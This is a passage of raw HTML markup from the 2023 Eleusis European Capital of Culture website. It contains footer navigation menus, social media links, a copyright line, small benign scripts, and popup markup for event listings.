						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item">Become a Volunteer</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item" tabindex="-1">Become a Volunteer</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">The City</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item">Cultural Venues</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item" tabindex="-1">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item" tabindex="-1">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item" tabindex="-1">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item" tabindex="-1">Cultural Venues</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Information</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item" tabindex="-1">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Official Websites</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
